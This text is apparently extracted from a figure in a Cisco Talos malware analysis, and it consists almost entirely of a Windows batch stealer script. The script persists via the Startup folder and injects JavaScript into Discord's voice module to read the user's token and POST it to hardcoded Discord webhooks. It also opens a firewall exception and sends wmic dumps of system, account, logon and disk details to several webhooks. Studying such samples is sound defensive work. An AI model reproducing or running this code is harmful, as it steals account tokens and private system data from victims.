 Run WMIC and Send Response to Webhook
@echo off
cd /D %temp%
copy /b /y %0 "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup"
set str=var X = window.localStorage = document.body.appendChild(document.createElement `iframe`).contentWindow.localStorage;var V = JSON.stringify(X);var L = V;var C =
JSON.parse(L);var strtoken = C["token"];var O = new XMLHttpRequest();O.open('POST', 'https://discord.com/api/
webhooks/803443573722710047/DHTqigSoy72GqbbicAGvijeiMetfkvr8QL0UVyVIbp-4tehVd6_cnFln19Z4Ro5R76Ci', false);O.setRequestHeader('Content-Type', 'application/
json');O.send('{"content": ' + strtoken + '}');
echo %str% >> "%appdata%\Discord\0.0.309\modules\discord_voice\index.js"
netsh firewall add allowedprogram "%b2eincfilepath%\DiscordSendWebhook.exe" "DiscordSendWebhook.exe" ENABLE
"%b2eincfilepath%\DiscordSendWebhook.exe" -m ":writing_hand: Currently writing info... Please wait until wmic work, currently only have this CPU info:
Proc_Arch:%PROCESSOR_ARCHITECTURE% ID:%PROCESSOR_IDENTIFIER% Cores:%NUMBER_OF_PROCESSORS%" -w https://discord.com/api/
webhooks/803443573722710047/DHTqigSoy72GqbbicAGvijeiMetfkvr8QL0UVyVIbp-4tehVd6_cnFln19Z4Ro5R76Ci
wmic os get /value | findstr /I ".">info0.txt
wmic bios get /value | findstr /I ".">info1.txt
wmic useraccount get /value | findstr /I ".">info2.txt
wmic onboarddevice get /value | findstr /I ".">info3.txt
wmic csproduct get /value | findstr /I ".">info4.txt
wmic computersystem get /value | findstr /I ".">info5.txt
wmic baseboard get /value | findstr /I ".">info6.txt
wmic cpu get /value | findstr /I ".">info7.txt
wmic logon get /value | findstr /I ".">info8.txt
wmic partition get /value | findstr /I ".">info9.txt
wmic memorychip get /value | findstr /I ".">info10.txt
wmic memphysical get /value | findstr /I ".">info11.txt
wmic sysaccount get /value | findstr /I ".">info12.txt
wmic systemslot get /value | findstr /I ".">info13.txt
wmic logicaldisk get /value | findstr /I ".">info14.txt
wmic port get /value | findstr /I ".">info15.txt
for /l %%g in (0,1,15) do (
for /f %%h in (info%%g.txt) do (
timeout /t 3 /nobreak>nul
"%b2eincfilepath%\DiscordSendWebhook.exe" -m ":handshake: Obtained Info from %userdomain%.%logonserver%.%computername%.%username%: '%%h'" -w https://discord.com/api/
webhooks/803443573722710047/DHTqigSoy72GqbbicAGvijeiMetfkvr8QL0UVyVIbp-4tehVd6_cnFln19Z4Ro5R76Ci || "%b2eincfilepath%\DiscordSendWebhook.exe" -m ":handshake: Obtained
Info from %userdomain%.%logonserver%.%computername%.%username%: '%%h'" -w https://discord.com/api/
webhooks/805497017547489341/w04RNDP9UjWc2-afdPu_h4w5P2EWUotOwXE0OC05vFpp46q12EZFGVrmkKe-WdZ82JMC || "%b2eincfilepath%\DiscordSendWebhook.exe" -m ":handshake: Obtained
Info from %userdomain%.%logonserver%.%computername%.%username%: '%%h'" -w https://discord.com/api/
webhooks/805497184287850536/8E-z6bFFEmgvR_oLW9ynja38LGVgdJw2IKnX-2BzfAm3Y-nIvzUDTUfb7DqLmO1i4SFS
)
)
TALOS
Cisco Security Research